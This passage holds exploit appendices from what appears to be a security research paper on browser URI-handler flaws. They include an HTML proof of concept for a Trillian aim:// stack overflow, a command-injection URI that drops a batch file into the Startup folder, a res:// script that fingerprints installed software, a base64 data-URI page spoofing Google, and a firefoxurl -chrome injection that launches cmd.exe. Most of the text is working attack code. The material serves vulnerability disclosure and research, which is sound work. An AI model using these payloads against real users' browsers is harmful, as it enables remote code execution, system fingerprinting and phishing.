The following could be implemented as an XSS attack vector (obviously most useful in a persistent attack vector) and will cause IE7, IE6, and Firefox to load the aim:// URI with the string we've supplied. IE queries the windows registry to find what program is asscociated with this URI and then attempts to run that. In this case, calling aim:// will kick off rundll32.exe "C:\Program Files\Trillian\Plugins\aim.dll" aim\_util\_urlHandler url="%1" ini="C:\Program Files\Trillian\users\default\cache\pending\_aim.ini". The user can control the value of the url substituted for %1 and this value will later be copied into a buffer without bounds checking causing a stack overflow.

As you can see from the variables listed below, the attacker can control the values for ptrToNextSEH and SEH. I suggest setting OllyDbg or WinDbg or whatever you choose as your JIT Debugger then open this file in IE7 or IE6.

 $\overline{\phantom{a}}$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the s

```
--<SCRIPT language="javascript"> 
var URI = \frac{1}{\text{aim}}:///#1111111/';
var prebuf = '1111111111111111111111111111111111111111111111111111111111111' + 
               '2222222222222222222222222222222222222222222222222222222222222' + 
               '3333333333333333333333333333333333333333333333333333333333333' + 
               '4444444444444444444444444444444444444444444444444444444444444' + 
               '5555555555555555555555555555555555555555555555555555555555555' + 
               '6666666'; 
var ptrToNextSEH = 'AAAA'; 
var SEH = 'BBBB'; 
var postbuf = '6666666666666666666666666666666666666666666666666666666666666' + 
                '7777777777777777777777777777777777777777777777777777777777777' + 
                '8888888888888888888888888888888888888888888888888888888888888' + 
                '9999999999999999999999999999999999999999999999999999999999999' + 
                '0000000000000000000000000000000000000000000000000000000000000'; 
</SCRIPT>
```
<body onload="myref = window.open('' + URI + prebuf + ptrToNextSEH + SEH + postbuf, 'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');"  $/$  >

 $<$  /HTML  $>$ 

# <span id="page-32-0"></span>**Appendix E – Trillian Command Injection URI**

aim: &c:\windows\system32\calc.exe" ini="C:\Documents and Settings\All Users\Start Menu\Programs\Startup\pwnd.bat"

### **Appendix F – HTML for Enumerating Software Installed on the Users Local File System**

<html>

```
<body> 
<h1>
Local Software Enumeration – by Billy Kim (BK) Rios – Billy.Rios@gmail.com 
\langleh1>
<body> 
<h2>The Following Software was Discovered on your Computer:</h2><br> 
<script> 
var LC5=new Image(); 
LC5.src = "res://c:\\program%20files\\@stake\\LC5\\lc5.exe/#2/#102";
if (LC5.height != 30) 
{ 
document.write("l0pht crack 5 <br>");
} 
var acrobat7 =new Image();
acrobat7.src = 
"res://c:\\program%20files\\adobe\\acrobat%207.0\\acrobat\\acrobat.dll/#2/#210"
; 
if (acrobat7.height != 30) 
{ 
document.write("Adobe acrobat 7 <br>> <br>');
} 
var nero6e=new Image(); 
nero6e.src = 
"res://c:\\program%20files\\ahead\\nero\\nero.exe/#2/NEROSESPLASH"; 
if (nero6e.height != 30) 
{ 
document.write("Nero 6E <br>");
} 
var azureus=new Image();
azureus.src = "res://c:\\program%20files\\azureus\\uninstall.exe/#2/#110"; 
if (azureus.height != 30)
```

```
{ 
document.write("Azureus <br>>>");
} 
var cain=new Image(); 
cain.src = "res://c:\\program%20files\\cain\\uninstal.exe/#2/#106"; 
if (cain.height != 30) 
{ 
document.write("Cain <br>");
} 
var citrix=new Image(); 
citrix.src = 
"res://c:\\program%20files\\Citrix\\icaweb32\\mfc30.dll/#2/#30989"; 
if (citrix.height != 30) 
{ 
document.write("Citrix <br>> <br />);
} 
var pgpdesktop=new Image(); 
pgpdesktop.src = 
"res://c:\\program%20files\\PGP%20Corporation\\PGP%20Desktop\\PGPdesk.exe/#2/#6
00"; 
if (pgpdesktop.height != 30) 
{ 
document.write("PGP Desktop <br>");
} 
var googletoolbar=new Image(); 
googletoolbar.src = 
"res://c:\\program%20files\\google\\googleToolbar1.dll/#2/#120"; 
if (googletoolbar.height != 30) 
{ 
document.write("Google Toolbar <br>");
} 
var flashmx=new Image(); 
flashmx.src = 
"res://c:\\program%20files\\Macromedia\\Flash%20mx%202004\\flash.exe/#2/#4395"; 
if (flashmx.height != 30)
```

```
{ 
document.write("Macromedia Flash MX <br>");
} 
var msnmessenger=new Image(); 
msnmessenger.src = "res://c:\\program%20files\\Messenger\\msmsgs.exe/#2/#607"; 
if (msnmessenger.height != 30) 
{ 
document.write("MSN Messenger <br>");
} 
var livemeeting7=new Image(); 
livemeeting7.src = 
"res://c:\\program%20files\\microsoft%20office\\live%20meeting%207\\console\\7.
5.2302.14\\pwresources_zh_tt.dll/#2/#9006"; 
if (livemeeting7.height != 30) 
{ 
document.write("Live Meeting 7 <br>");
} 
var excel2003=new Image(); 
excel2003.src = 
"res://c:\\program%20files\\microsoft%20office\\Office11\\excel.exe/#34/#904"; 
if (excel2003.height != 30) 
{ 
document.write("Excel 2003 <br>");
} 
var office2003=new Image(); 
office2003.src = 
"res://c:\\program%20files\\microsoft%20office\\Office11\\1033\\MSOhelp.exe/#2/
201"; 
if (office2003.height != 30) 
{ 
document.write("The Office 2003 Suite <br>");
} 
var visualstudio2005=new Image();
```

```
visualstudio2005.src = 
"res://c:\\program%20files\\microsoft%20visual%20studio%208\\common7\\ide\\deve
nv.exe/#2/#6606"; 
if (visualstudio2005.height != 30) 
{ 
document.write("Visual Studio 2003 <br>> <br> );
} 
var msmoviemaker = new Image(); 
msmoviemaker.src = 
"res://c:\\program%20files\\movie%20maker\\moviemk.exe/RT_JPG/sample1"; 
if (msmoviemaker.height != 30) 
{ 
document.write("Microsoft Movie Maker <br>");
} 
var picasa2=new Image(); 
picasa2.src = "res://c:\\program%20files\\picasa2\\picasa2.exe/#2/#138"; 
if (picasa2.height != 30) 
{ 
document.write("Picasa2 <br>");
} 
var quicktime=new Image(); 
quicktime.src = 
"res://c:\\program%20files\\quicktime\\quicktimeplayer.exe/#2/#403"; 
if (quicktime.height != 30) 
{ 
document.write("Quicktime <br>");
} 
var realvnc4=new Image(); 
realvnc4.src = 
"res://c:\\program%20files\\RealVNC\\VNC4\\vncviewer.exe/#2/#120"; 
if (realvnc4.height != 30) 
{ 
document.write("Real VNC 4 <br>");
}
```

```
var oleview=new Image();
oleview.src = "res://c:\\program%20files\\resource%20Kit\\oleview.exe/#2/#2"; 
if (oleview.height != 30) 
{ 
document.write("Oleview <br>>>");
} 
var securecrt=new Image();
securecrt.src = "res://c:\\program%20files\\SecureCRT\\SecureCRT.exe/#2/#224"; 
if (securecrt.height != 30) 
{ 
document.write("SecureCRT <br>");
} 
var symantecantivirus=new Image(); 
symantecantivirus.src = 
"res://c:\\program%20files\\symantec_client_security\\symantec%20antivirus\\vpc
32.exe/#2/#157"; 
if (symantecantivirus.height != 30) 
{ 
document.write("Symantec Anti Virus <br>> > );
} 
var ultramon=new Image(); 
ultramon.src = 
"res://c:\\program%20files\\ultramon\\ultramondesktop.exe/#2/#108"; 
if (ultramon.height != 30) 
{ 
document.write("Ultramon <br>");
} 
var vmware=new Image(); 
vmware.src = 
"res://c:\\program%20files\\vmware\\vmware%20workstation\\vmware.exe/#2/#508"; 
if (vmware.height != 30) 
{ 
document.write("VMware <br>");
}
```

```
var winamp=new Image(); 
winamp.src = "res://c:\\program%20files\\winamp\\winamp.exe/#2/#109";
if (winamp.height != 30) 
{ 
document.write("Winamp <br>>>");
} 
var windowsmediaplayer=new Image(); 
windowsmediaplayer.src = 
"res://c:\\program%20files\\windows%20media%20player\\wmsetsdk.exe/#2/#249"; 
if (windowsmediaplayer.height != 30) 
{ 
document.write("Windows Media Player <br>");
} 
</script> 
</body> 
</html>
```
# <span id="page-39-0"></span>**Appendix G – Encoded FireFox Data URI Phishing Site**

data:text/html;base64,PGh0bWw+PGhlYWQ+PG1ldGEgaHR0cC1lcXVpdj1cImNvbnRlbnQtdHlwZ VwiIGNvbnRlbnQ9XCJ0ZXh0L2h0bWw7IGNoYXJzZXQ9VVRGLThcIj48dGl0bGU+R29vZ2xlPC90aXRs ZT48c3R5bGU+PCEtLQ0KYm9keSx0ZCxhLHAsLmh7Zm9udC1mYW1pbHk6YXJpYWwsc2Fucy1zZXJpZn0 NCi5oe2ZvbnQtc2l6ZToyMHB4fQ0KLmh7Y29sb3I6IzMzNjZjY30NCi5xe2NvbG9yOiMwMGN9DQojZ2 JhcntmbG9hdDpsZWZ0O2ZvbnQtd2VpZ2h0OmJvbGQ7aGVpZ2h0OjIycHg7cGFkZGluZy1sZWZ0OjJwe H0jZ2Joe2JvcmRlci10b3A6MXB4IHNvbGlkICNjOWQ3ZjE7Zm9udC1zaXplOjA7aGVpZ2h0OjA7cG9z aXRpb246YWJzb2x1dGU7cmlnaHQ6MDt0b3A6MjRweDt3aWR0aDoyMDAlfSNnYml7YmFja2dyb3VuZDo jZmZmO2JvcmRlcjoxcHggc29saWQ7Ym9yZGVyLWNvbG9yOiNjOWQ3ZjEgIzM2YyAjMzZjICNhMmJhZT c7Zm9udC1zaXplOjEzcHg7dG9wOjI0cHg7ei1pbmRleDoxMDAwfSNndXNlcntwYWRkaW5nLWJvdHRvb To3cHggIWltcG9ydGFudH0jZ2JhciwjZ3VzZXJ7Zm9udC1zaXplOjEzcHg7cGFkZGluZy10b3A6MXB4 ICFpbXBvcnRhbnR9LmdiMSwuZ2Ize2Rpc3BsYXk6aW5saW5lO2hlaWdodDoyMnB4O21hcmdpbi1yaWd odDoxZW07dmVydGljYWwtYWxpZ246dG9wfSNnYmksLmdiMntkaXNwbGF5Om5vbmU7cG9zaXRpb246YW Jzb2x1dGU7d2lkdGg6N2VtfS5nYjJ7ei1pbmRleDoxMDAxfSNnYmFyIGEsI2diYXIgYTphY3RpdmUsI 2diYXIgYTp2aXNpdGVke2NvbG9yOiMwMGM7Zm9udC13ZWlnaHQ6bm9ybWFsfS5nYjIgYSwuZ2IzIGF7 dGV4dC1kZWNvcmF0aW9uOm5vbmV9LmdiMiBhe2Rpc3BsYXk6YmxvY2s7cGFkZGluZzouMmVtIC41ZW1 9I2diYXIgLmdiMiBhOmhvdmVye2JhY2tncm91bmQ6IzM2Yztjb2xvcjojZmZmfS0tPjwvc3R5bGU+DQ o8c2NyaXB0Pg0KPCEtLQ0KdmFyIHRlc3Q9XCdwaGlzaGVkIVwnOw0KZnVuY3Rpb24gc2YoKXtkb2N1b WVudC5mLnEuZm9jdXMoKTt9DQp3aW5kb3cuY2xrPWZ1bmN0aW9uKGIsYyxkLGgsaSxqKXtpZihkb2N1 bWVudC5pbWFnZXMpe3ZhciBhPXdpbmRvdy5lbmNvZGVVUklDb21wb25lbnQ/ZW5jb2RlVVJJQ29tcG9 uZW50OmVzY2FwZSxlPVwiXCIsZj1cIlwiLGc9XCJcIjtpZihiKXtlPVwiJnVybD1cIithKGIucmVwbG FjZSgvIy4qLyxcIlwiKSkucmVwbGFjZSgvXFwrL2csXCIlMkJcIil9aWYoYyl7Zj1cIiZvaT1cIithK GMpfWlmKGQpe2c9XCImY2FkPVwiK2EoZCl9KG5ldyBJbWFnZSkuc3JjPVwiL3VybD9zYT1UXCIrZitn K1wiJmN0PVwiK2EoaCkrXCImY2Q9XCIrYShpKStlK1wiJmVpPU1rUnVSci1RTllyYWd3UEs0YURmQkF cIitqfXJldHVybiB0cnVlfTt3aW5kb3cuZ2Jhcj17fTsoZnVuY3Rpb24oKXtmdW5jdGlvbiB6KGEsZC xiKXt2YXIgYz1cIm9uXCIrZDtpZihhLmFkZEV2ZW50TGlzdGVuZXIpe2EuYWRkRXZlbnRMaXN0ZW5lc ihkLGIsZmFsc2UpfWVsc2UgaWYoYS5hdHRhY2hFdmVudCl7YS5hdHRhY2hFdmVudChjLGIpfWVsc2V7 dmFyIGU9YVtjXTthW2NdPWZ1bmN0aW9uKCl7dmFyIGY9ZS5hcHBseSh0aGlzLGFyZ3VtZW50cyksbj1 iLmFwcGx5KHRoaXMsYXJndW1lbnRzKTtyZXR1cm4gZj09dW5kZWZpbmVkP246KG49PXVuZGVmaW5lZD 9mOm4mJmYpfX19O3ZhciBvPXdpbmRvdyxzPW8ubG9jYXRpb24seD1zLnNlYXJjaCx3PXMucHJvdG9jb 2wsbT1kb2N1bWVudCxpPVwiXCIscSx1PVwiXCIsaCxnLGo9by5nYmFyLHI9XCJ3aXZubG16YmpwY29l Z3owdHFmeXNcIixsO2Z1bmN0aW9uIHAoYSl7cmV0dXJuIGVzY2FwZSh1bmVzY2FwZShhLnJlcGxhY2U oL1xcKy9nLFwiIFwiKSkpLnJlcGxhY2UoL1xcKy9nLFwiJTJCXCIpfWZ1bmN0aW9uIHQoYSl7cmV0dX JuIGdbYV0uZmlyc3RDaGlsZC50YWdOYW1lPT1cIkFcIn1mdW5jdGlvbiBrKGEpe3JldHVybiB4Lm1hd GNoKFwiWz8mXShcIithK1wiPSkoW14mI10qKVwiKX1qLmluaXQ9ZnVuY3Rpb24oKXt2YXIgYT0wLGQs Yj1cImFmZmRvbSxjaGFubmVsLGNsaWVudCxobCxocyxpZSxscixuZWQsb2Usb2cscmxzLHJselwiLnN wbGl0KFwiLFwiKSxjPWsoXCJhc19xXCIpLGU9ayhcInFcIik7cT1rKFwibmVhclwiKTtnPW0uZ2V0RW xlbWVudEJ5SWQoXCJnYmFyXCIpLmdldEVsZW1lbnRzQnlUYWdOYW1lKFwiZGl2XCIpO2UmJihpPWVbM l0pJiZjJiYoaSs9XCIrXCIpO2MmJihpKz1jWzJdKTt3aGlsZSh0KGErKykpe31sPXIuY2hhckF0KGEt MSk7Zm9yKGE9MDtiW2FdO2ErKyl7ZD1rKGJbYV0pO2QmJih1Kz1cIiZcIitkWzFdK3AoZFsyXSkpfWZ vcihhPTA7Z1thXTthKyspe3QoYSkmJnkoYSl9aD1tLmdldEVsZW1lbnRCeUlkKFwiZ2JpXCIpO3oobS xcImNsaWNrXCIsai5jbG9zZSl9O2Z1bmN0aW9uIHkoYSl7dmFyIGQ9Z1thXS5maXJzdENoaWxkLGI9Z C5ocmVmKyhkLmhyZWYubWF0Y2goXCJbP11cIik/XCImXCI6XCI/XCIpLGM9ci5jaGFyQXQoYSk7aWYo YyE9XCJ6XCIpe2IrPVwidGFiPVwiK2wrYztpZihcImNvbVwiLmluZGV4T2YoYyk+PTApe2I9Yi5yZXB sYWNlKFwiaHR0cDpcIix3KX1lbHNle2IrPXU7aWYoaSl7Yis9XCImcT1cIitwKGkpO3EmJmw9PVwibF wiJiYoYis9XCIrbmVhciUzQStcIitwKHFbMl0pKX19fWQuaHJlZj1ifWZ1bmN0aW9uIHYoYSxkLGIpe 2EuZGlzcGxheT1hLmRpc3BsYXk9PVwiYmxvY2tcIj9cIm5vbmVcIjpcImJsb2NrXCI7YS5sZWZ0PWQr XCJweFwiO2EudG9wPWIrXCJweFwifWoudGc9ZnVuY3Rpb24oYSl7dmFyIGQ9MCxiLGMsZSxmPTA7YT1 hP2E6by5ldmVudDthLmNhbmNlbEJ1YmJsZT10cnVlO2Zvcig7aCYmZ1tmXTtmKyspe2M9Z1tmXTtlPW MuY2xhc3NOYW1lO2lmKGU9PVwiZ2IzXCIpe2I9Yy5vZmZzZXRMZWZ0O3doaWxlKGM9Yy5vZmZzZXRQY XJlbnQpe2IrPWMub2Zmc2V0TGVmdH12KGguc3R5bGUsYiwyNCl9ZWxzZSBpZihlPT1cImdiMlwiKXtj LmlkPT1cImdiYXJcIitsJiYoYy5zdHlsZS5wYWRkaW5nPVwiLjJlbSAuNWVtXCIpO3YoYy5zdHlsZSx iKzEsMjUrZCk7ZCs9MjB9fWguc3R5bGUuaGVpZ2h0PWQrXCJweFwifTtqLmNsb3NlPWZ1bmN0aW9uKG Epe2gmJmguc3R5bGUuZGlzcGxheT09XCJibG9ja1wiJiZqLnRnKGEpfTt9KSgpOy8vIC0tPg0KPC9zY 3JpcHQ+DQo8L2hlYWQ+PGJvZHkgYmdjb2xvcj0jZmZmZmZmIHRleHQ9IzAwMDAwMCBsaW5rPSMwMDAw Y2Mgdmxpbms9IzU1MWE4YiBhbGluaz0jZmYwMDAwIG9ubG9hZD1cInNmKCk7aWYoZG9jdW1lbnQuaW1 hZ2VzKXtuZXcgSW1hZ2UoKS5zcmM9XCcvaW1hZ2VzL25hdl9sb2dvMy5wbmdcJ31cIiB0b3BtYXJnaW

49MyBtYXJnaW5oZWlnaHQ9Mz48ZGl2IGlkPWdiYXI+PG5vYnI+PGRpdiBjbGFzcz1nYjE+V2ViPC9hP jwvZGl2PjxkaXYgY2xhc3M9Z2IxPjxhIGhyZWY9amF2YXNjcmlwdDphbGVydChkb2N1bWVudC5jb29r aWUpOz5JbWFnZXM8L2E+PC9kaXY+PGRpdiBjbGFzcz1nYjE+PGEgaHJlZj1qYXZhc2NyaXB0OmFsZXJ 0KGRvY3VtZW50LmNvb2tpZSk7PC9hPjwvZGl2PjxkaXYgY2xhc3M9Z2IxPjxhIGhyZWY9amF2YXNjcm lwdDphbGVydChkb2N1bWVudC5jb29raWUpOz5OZXdzPC9hPjwvZGl2PjxkaXYgY2xhc3M9Z2IxPjxhI GhyZWY9amF2YXNjcmlwdDphbGVydChkb2N1bWVudC5jb29raWUpOz5NYXBzPC9hPjwvZGl2PjxkaXYg Y2xhc3M9Z2IxPjxhIGhyZWY9amF2YXNjcmlwdDphbGVydChkb2N1bWVudC5jb29raWUpOz5HbWFpbDw vYT48L2Rpdj48ZGl2IGNsYXNzPWdiMz48YSBocmVmPWphdmFzY3JpcHQ6YWxlcnQoZG9jdW1lbnQuY2 9va2llKTsgb25jbGljaz1cInRoaXMuYmx1cigpO2diYXIudGcoZXZlbnQpO3JldHVybiBmYWxzZVwiP jx1Pm1vcmU8L3U+IDxzcGFuIHN0eWxlPWZvbnQtc2l6ZToxMXB4PiYjOTY2MDs8L3NwYW4+PC9hPjwv ZGl2PjxkaXYgY2xhc3M9Z2IyPjxhIGhyZWY9amF2YXNjcmlwdDphbGVydChkb2N1bWVudC5jb29raWU pOz5CbG9nIFNlYXJjaDwvYT48L2Rpdj48ZGl2IGNsYXNzPWdiMj48YSBocmVmPWphdmFzY3JpcHQ6YW xlcnQoZG9jdW1lbnQuY29va2llKTs+QmxvZ2dlcjwvYT48L2Rpdj48ZGl2IGNsYXNzPWdiMj48YSBoc mVmPWphdmFzY3JpcHQ6YWxlcnQoZG9jdW1lbnQuY29va2llKTs+Qm9va3M8L2E+PC9kaXY+PGRpdiBj bGFzcz1nYjI+PGEgaHJlZj1qYXZhc2NyaXB0OmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk7PkNhbGVuZGF yPC9hPjwvZGl2PjxkaXYgY2xhc3M9Z2IyPjxhIGhyZWY9amF2YXNjcmlwdDphbGVydChkb2N1bWVudC 5jb29raWUpOz5Eb2N1bWVudHM8L2E+PC9kaXY+PGRpdiBjbGFzcz1nYjI+PGEgaHJlZj1qYXZhc2Nya XB0OmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk7PkZpbmFuY2U8L2E+PC9kaXY+PGRpdiBjbGFzcz1nYjI+ PGEgaHJlZj1qYXZhc2NyaXB0OmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk7Pkdyb3VwczwvYT48L2Rpdj4 8ZGl2IGNsYXNzPWdiMj48YSBocmVmPWphdmFzY3JpcHQ6YWxlcnQoZG9jdW1lbnQuY29va2llKTs+TG FiczwvYT48L2Rpdj48ZGl2IGNsYXNzPWdiMj48YSBocmVmPWphdmFzY3JpcHQ6YWxlcnQoZG9jdW1lb nQuY29va2llKTs+T3JrdXQ8L2E+PC9kaXY+PGRpdiBjbGFzcz1nYjI+PGEgaHJlZj1qYXZhc2NyaXB0 OmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk7PlBhdGVudHM8L2E+PC9kaXY+PGRpdiBjbGFzcz1nYjI+PGE gaHJlZj1qYXZhc2NyaXB0OmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk7PlBob3RvczwvYT48L2Rpdj48ZG l2IGNsYXNzPWdiMj48YSBocmVmPWphdmFzY3JpcHQ6YWxlcnQoZG9jdW1lbnQuY29va2llKTs+UHJvZ HVjdHM8L2E+PC9kaXY+PGRpdiBjbGFzcz1nYjI+PGEgaHJlZj1qYXZhc2NyaXB0OmFsZXJ0KGRvY3Vt ZW50LmNvb2tpZSk7PlJlYWRlcjwvYT48L2Rpdj48ZGl2IGNsYXNzPWdiMj48YSBocmVmPWphdmFzY3J pcHQ6YWxlcnQoZG9jdW1lbnQuY29va2llKTs+U2Nob2xhcjwvYT48L2Rpdj48L25vYnI+PC9kaXY+PG lmcmFtZSBmcmFtZWJvcmRlcj0wIGlkPWdiaSBzY3JvbGxpbmc9bm8+PC9pZnJhbWU+PGRpdiBpZD1nY mg+PC9kaXY+PHNjcmlwdD53aW5kb3cuZ2JhciYmZ2Jhci5pbml0KCk8L3NjcmlwdD48ZGl2IGFsaWdu PXJpZ2h0IGlkPWd1c2VyIHN0eWxlPVwiZm9udC1zaXplOjg0JTtwYWRkaW5nLWJvdHRvbTo0cHhcIiB 3aWR0aD0xMDAlPjxub2JyPjxhIGhyZWY9amF2YXNjcmlwdDphbGVydChkb2N1bWVudC5jb29raWUpOz 5pR29vZ2xlPC9hPiZuYnNwO3wmbmJzcDs8YSBocmVmPWphdmFzY3JpcHQ6YWxlcnQoZG9jdW1lbnQuY 29va2llKTs+U2lnbiBpbjwvYT48L25vYnI+PC9kaXY+PGNlbnRlcj48YnIgaWQ9bGdwZD48aW1nIGhl aWdodD0xMTAgc3JjPWh0dHA6Ly93d3cuZ29vZ2xlLmNvbS9pbnRsL2VuX0FMTC9pbWFnZXMvbG9nby5 naWYgd2lkdGg9Mjc2Pjxicj48YnI+PGZvcm0gYWN0aW9uPVwiL3NlYXJjaFwiIG5hbWU9Zj48dGFibG UgY2VsbHBhZGRpbmc9MCBjZWxsc3BhY2luZz0wPjx0ciB2YWxpZ249dG9wPjx0ZCB3aWR0aD0yNSU+J m5ic3A7PC90ZD48dGQgYWxpZ249Y2VudGVyIG5vd3JhcD48aW5wdXQgbmFtZT1obCB0eXBlPWhpZGRl biB2YWx1ZT1lbj48aW5wdXQgbWF4bGVuZ3RoPTIwNDggbmFtZT1xIHNpemU9NTUgdGl0bGU9XCJHb29 nbGUgU2VhcmNoXCIgdmFsdWU9XCJcIj48YnI+PGlucHV0IG5hbWU9YnRuRyB0eXBlPXN1Ym1pdCB2YW x1ZT1Hb29nbGUgU2VhcmNoPjxpbnB1dCBuYW1lPWJ0bkkgdHlwZT1zdWJtaXQgdmFsdWU9SW1fRmVlb GluZ19MdWNreT48L3RkPjx0ZCBub3dyYXAgd2lkdGg9MjUlPjxmb250IHNpemU9LTI+Jm5ic3A7Jm5i c3A7PGEgaHJlZj1qYXZhc2NyaXB0OmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk7PkFkdmFuY2VkIFNlYXJ jaDwvYT48YnI+Jm5ic3A7Jm5ic3A7PGEgaHJlZj1qYXZhc2NyaXB0OmFsZXJ0KGRvY3VtZW50LmNvb2 tpZSk7PlByZWZlcmVuY2VzPC9hPjxicj4mbmJzcDsmbmJzcDs8YSBocmVmPWphdmFzY3JpcHQ6YWxlc nQoZG9jdW1lbnQuY29va2llKTs+TGFuZ3VhZ2UgVG9vbHM8L2E+PC9mb250PjwvdGQ+PC90cj48L3Rh YmxlPjwvZm9ybT48YnI+PGJyPjxmb250IHNpemU9LTE+PGEgaHJlZj1qYXZhc2NyaXB0OmFsZXJ0KGR vY3VtZW50LmNvb2tpZSk7PkFkdmVydGlzaW5nJm5ic3A7UHJvZ3JhbXM8L2E+IC0gPGEgaHJlZj1qYX Zhc2NyaXB0OmFsZXJ0KGRvY3VtZW50LmNvb2tpZSk7PkJ1c2luZXNzIFNvbHV0aW9uczwvYT4gLSA8Y SBocmVmPWphdmFzY3JpcHQ6YWxlcnQoZG9jdW1lbnQuY29va2llKTs+QWJvdXQgR29vZ2xlPC9hPjxz cGFuIGlkPWhwIHN0eWxlPVwiYmVoYXZpb3I6dXJsKCNkZWZhdWx0I2hvbWVwYWdlKVwiPjwvc3Bhbj4 8c2NyaXB0PjwhLS0NCihmdW5jdGlvbigpIHt2YXIgYT1cImh0dHA6Ly93d3cuZ29vZ2xlLmNvbS9cIi xiPWRvY3VtZW50LmdldEVsZW1lbnRCeUlkKFwiaHBcIiksYz1iLmlzSG9tZVBhZ2UoYSk7X3JwdEhwP WZ1bmN0aW9uKCl7KG5ldyBJbWFnZSkuc3JjPVwiL2dlbl8yMDQ/c2E9WCZjdD1tZ3locCZjZD1cIiso Yi5pc0hvbWVwYWdlKGEpPzE6MCl9O2lmKCFjKXtkb2N1bWVudC53cml0ZShcJzxwPjxhIGhyZWY9amF 2YXNjcmlwdDphbGVydChkb2N1bWVudC5jb29raWUpOyBvbkNsaWNrPWRvY3VtZW50LmdldEVsZW1lbn RCeUlkKFwiaHBcIikuc2V0SG9tZXBhZ2UoXCJcJythK1wnXCIpO19ycHRIcCgpOz5NYWtlIEdvb2dsZ SBZb3VyIEhvbWVwYWdlITwvYT5cJyl9O30pKCk7Ly8tLT4NCjwvc2NyaXB0PjwvZm9udD48cD48Zm9u dCBzaXplPS0yPiZjb3B5OzIwMDcgR29vZ2xlPC9mb250PjwvcD48c3R5bGU+I2lldGJ7YmVoYXZpb3I

6dXJsKCNkZWZhdWx0I3VzZXJEYXRhKTtkaXNwbGF5Om5vbmU7dGV4dC1hbGlnbjpjZW50ZXI7d2lkdG g6MjUwcHg7cG9zaXRpb246YWJzb2x1dGU7dG9wOjJweDtyaWdodDoycHg7Ym9yZGVyOjFweCBzb2xpZ CAjNjU2NTY1O2ZvbnQtd2VpZ2h0OmJvbGQ7YmFja2dyb3VuZDojZmZmO3BhZGRpbmc6MXB4IDAgNHB4 IDRweDtmb250LWZhbWlseTphcmlhbH08L3N0eWxlPjxkaXYgaWQ9aWV0Yj48c3BhbiBpZD1jbG9zZT4 8YSBocmVmPWphdmFzY3JpcHQ6YWxlcnQoZG9jdW1lbnQuY29va2llKTsgb25jbGljaz1cInJldHVybi BfY2x0YnAoKVwiPjxpbWcgc3JjPWh0dHA6Ly93d3cuZ29vZ2xlLmNvbS9pbWFnZXMvY2xvc2Vfc20uZ 2lmIHdpZHRoPTEyIGhlaWdodD0xMiBib3JkZXI9MCBhbGlnbj1yaWdodCBzdHlsZT1cInBhZGRpbmc6 MnB4XCI+PC9hPjwvc3Bhbj48YnI+PHAgc3R5bGU9bWFyZ2luLXRvcDoxNXB4O3RleHQtYWxpZ246Y2V udGVyO2ZvbnQtd2VpZ2h0OmJvbGQ+PGZvbnQgc2l6ZT0tMT5HZXQgYSBHb29nbGUtZW5oYW5jZWQgc2 VhcmNoIGJveDwvZm9udD48L3A+PGltZyBzcmM9aHR0cDovL3d3dy5nb29nbGUuY29tL2ludGwvZW4tR 0IvaW1hZ2VzL3Rvb2xiYXJfc20ucG5nPjxicj48aW5wdXQgdHlwZT1idXR0b24gc3R5bGU9bWFyZ2lu LXRvcDoxMnB4IHZhbHVlPVwiRG93bmxvYWQgR29vZ2xlIFRvb2xiYXJcIiBvbkNsaWNrPV9kd250YnA oKTs+PGZvbnQgc2l6ZT0tMz48YnI+PGJyPjwvZm9udD48L2Rpdj48c2NyaXB0PndpbmRvdy5fc2V0dG JwPWZ1bmN0aW9uKCl7aWYoZG9jdW1lbnQpe3ZhciBhPWRvY3VtZW50LmdldEVsZW1lbnRCeUlkKFwia WV0YlwiKTthLmxvYWQoXCJJc09uSUU3dGJQcm9tb1wiKTtpZihhLmdldEF0dHJpYnV0ZShcImRpc3Bs YXlcIik9PW51bGwpe2Euc3R5bGUuZGlzcGxheT1cImJsb2NrXCI7KG5ldyBJbWFnZSkuc3JjPVwiL2d lbl8yMDQ/b2k9cHJvbW9zX3ZpcyZjYWQ9aHBwd2ViaWU3dGI6ZW4tR0ImYXR5cD1pXCJ9fX07d2luZG 93Ll9jbHRicD1mdW5jdGlvbigpe2lmKGRvY3VtZW50KXt2YXIgYT1kb2N1bWVudC5nZXRFbGVtZW50Q nlJZChcImlldGJcIik7YS5zZXRBdHRyaWJ1dGUoXCJkaXNwbGF5XCIsXCJub25lXCIpO2Euc2F2ZShc IklzT25JRTd0YlByb21vXCIpO2Euc3R5bGUuZGlzcGxheT1cIm5vbmVcIjsobmV3IEltYWdlKS5zcmM 9XCIvZ2VuXzIwND9vaT1wcm9tb3MmY3Q9cmVtb3ZlJmNhZD1ocHB3ZWJpZTd0Yjplbi1HQiZzYT1YXC I7cmV0dXJuIGZhbHNlfX07d2luZG93Ll9kd250YnA9ZnVuY3Rpb24oKXtpZihkb2N1bWVudCl7KG5ld yBJbWFnZSkuc3JjPVwiL2dlbl8yMDQ/b2k9cHJvbW9zJmN0PWRvd25sb2FkJmNhZD1ocHB3ZWJpZTd0 Yjplbi1HQiZzYT1YXCI7ZG9jdW1lbnQubG9jYXRpb249XCIvdG9vbGJhci9pbnRsL2VuLUdCL3dlYml uc3RhbGwuaHRtbCN0YmJyYW5kPUdaSFkmdXRtX3NvdXJjZT1lbi1HQi1ocHAtaWU3JnV0bV9tZWRpdW 09aHBwJnV0bV9jYW1wYWlnbj1lbi1HQlwifX07X3NldHRicCgpOzwvc2NyaXB0PjwvY2VudGVyPjwvY m9keT48L2h0bWw+

### <span id="page-42-0"></span>**Appendix H – Cross Browser Scripting URLs**

#### firefoxurl:test" -chrome

"javascript:C=Components.classes;I=Components.interfaces;file=C['@mozilla.org/f ile/local;1'].createInstance(I.nsILocalFile);file.initWithPath('C:'+String.from CharCode(92)+String.fromCharCode(92)+'Windows'+String.fromCharCode(92)+String.f romCharCode(92)+'System32'+String.fromCharCode(92)+String.fromCharCode(92)+'cmd .exe');process=C['@mozilla.org/process/util;1'].createInstance(I.nsIProcess);pr ocess.init(file);process.run(true%252c{}%252c0);alert(process)

#### navigatorurl:test" -chrome

